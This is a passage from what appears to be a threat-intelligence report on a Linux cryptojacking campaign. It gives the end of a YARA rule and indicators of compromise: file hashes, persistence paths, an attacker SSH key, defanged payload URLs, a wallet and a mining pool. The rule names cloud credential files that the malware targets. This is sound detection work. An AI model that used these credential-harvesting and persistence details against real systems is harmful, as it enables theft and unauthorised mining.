attack = "T1496"
license = "Apache License 2.0"
hash1 = "9a5f6318a395600637bd98e83d2aea787353207ed7792ec9911b775b79443dcd"
strings:
$const1 = "miner_url="
$const2 = "miner_name="
$const3 = "killer_url="
$const4 = "kill_url2="
$creds = "\"credentials\" \"cloud\" \".s3cfg\" \".passwd-s3fs\" \"authinfo2\" \".s3backer_passwd\" \".s3b_config\" \"s3proxy.conf\""
$log1 = "Begin disable security" $log2 = "Begin proccess kill" $log3 = "setup hugepages" $log4 = "SSH setup" $log5 = "Get Data && sent stats"
$diam1 = "H4sIAAAAAAAAA+0ba3PbNjJfxV+BKq2HVGRbshW1jerMuLLi6PyQR7bb3ORyGJqEJJ4oksOHE7f1" $diam2 = "I2RlZmluZSBfR05VX1NPVVJDRQoKI2luY2x1ZGUgPHN0ZGlvLmg"
$wallet = "49qQh9VMzdJTP1XA2yPDSx1QbYkDFupydE5AJAA3jQKTh3xUYVyutg28k2PtZGx8z3P2SS7VWKMQUb9Q4WjZ3jdmHPjoJRo" condition: 3 of ($const*) and $creds and 3 of ($log*) and all of ($diam*) and $wallet }
Indicators of compromise
Filename SHA256
mi.sh 9a5f6318a395600637bd98e83d2aea787353207ed7792ec9911b775b79443dcd
kdfs.py bd23597dbef85ba141da3a7f241c2187aa98420cc8b47a7d51a921058323d327
xm64.tar.gz 96de9c6bcb75e58a087843f74c04af4489f25d7a9ce24f5ec15634ecc5a68cd7
xm64 20a0864cb7dac55c184bd86e45a6e0acbd4bb19aa29840b824d369de710b6152
killer.sh ae65e7c5f4ff9d56e882d2bbda98997541d774cefb24e381010c09340058d45f
kill_loop.sh a34a36ec6b7b209aaa2092cc28bc65917e310b3181e98ab54d440565871168cb
Paths
/usr/share/.LQvKibDTq4
/usr/local/lib/libnetresolv.so
/tmp/.LQvKibDTq4
/usr/bin/zget
/usr/bin/zurl
/usr/share/.28810
/usr/share/.28810/kthreadd
/bin/zget
/bin/zurl
/etc/cron.d/apache2
/etc/cron.d/apache2.2
/etc/cron.d/netns
/etc/cron.d/netns2
SSH keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDV+S/3d5qwXg1yvfOm3ZTHqyE2F0zfQv1g12Wb7H4N5EnP1m8WvBOQKJ2htWqcDg2dpweE7htcRsHDxlkv2u+MC0g1b8Z/HawzqY2Z5FH4LtnlYq1QZcYbYIPzWCxifNbHPQGexpT0v/e6z27NiJa6XfE0DMpuX7lY9CVUrBWylcINYnbGhgSDtHnvSspSi4Qu7YuTnee3piyIZhN9m+tDgtz+zgHNVx1j0QpiHibhvfrZQB+tgXWTHqUazwYKR9td68twJ/K1bSY+XoI5F0hzEPTJWoCl3L+CKqA7gC3F9eDs5Kb11RgvGqieSEiWb2z2UHtW9KnTKTRNMdUNA619/5/HAsAcsxynJKYO7V/ifZ+ONFUMtm5oy1UH+49ha//UPWUA6T6vaeApzyAZKuMEmFGcNR3GZ6e8rDL0/miNTk6eq3JiQFR/hbHpn8h5Zq9NOtCoUU7lOvTGAzXBlfD5LIlzBnMA3EpigTvLeuHWQTqNPEhjYNy/YoPTgBAaUJE= root@kali
URLs
https://codeberg[.]org/m4rt1/sh/raw/branch/main/xm64.tar.gz
https://codeberg[.]org/m4rt1/sh/raw/branch/main/killer.sh
https://codeberg[.]org/m4rt1/sh/raw/branch/main/kill_loop.sh
Cryptocurrency wallet ID
49qQh9VMzdJTP1XA2yPDSx1QbYkDFupydE5AJAA3jQKTh3xUYVyutg28k2PtZGx8z3P2SS7VWKMQUb9Q4WjZ3jdmHPjoJRo
Cryptocurrency mining pool
pool.hashvault.pro:80


.jpg)